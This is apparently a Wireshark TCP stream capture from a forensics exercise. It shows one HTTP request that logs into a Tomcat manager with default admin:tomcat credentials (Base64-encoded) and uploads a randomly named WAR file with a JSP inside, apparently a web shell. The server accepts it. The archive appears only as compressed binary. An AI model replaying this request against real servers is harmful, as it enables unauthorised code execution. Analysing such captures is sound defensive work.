 Wireshark · Follow TCP Stream (tcp.stream eq 9460) · web server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E24
62ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W...............WEB-INF/PK........r*W.*.............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxx
mm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M... @.c.ai.......#....H5..-.Z..
~.~..2-..^4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c o.........N...>i.^...u.B.8
.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v...... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.
....s%.+.5...!k..^)>.t...4... ]).N}m...%....j.+C.............@....PK..........r*W...........................WEB-I
NF/PK..........r*W.*......................&...WEB-INF/web.xmlPK..........r*W..T.D...................
...rzpmxxmm.jspPK.............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1